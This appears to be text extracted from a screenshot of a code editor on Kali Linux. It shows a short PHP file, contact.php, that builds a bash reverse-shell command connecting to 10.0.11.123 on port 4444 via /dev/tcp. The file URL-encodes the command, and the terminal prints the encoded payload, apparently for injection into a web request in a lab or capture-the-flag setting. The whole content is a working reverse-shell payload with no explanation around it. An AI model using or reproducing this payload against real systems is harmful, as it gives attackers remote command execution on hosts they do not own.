 contact.php > ...
1 <?php
2
3 $reverse = "/bin/bash -c 'sh -i >& /dev/tcp/10.0.11.123/4444 0>&1'";
4
5 echo urlencode($reverse);
6
7
8
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
┌──(root㉿kali)-[/home/vert16x/Check]
└─# php contact.php
%2Fbin%2Fbash+-c+%27sh+-i+%3E%26+%2Fdev%2Ftcp%2F10.0.11.123%2F4444+0%3E%261%27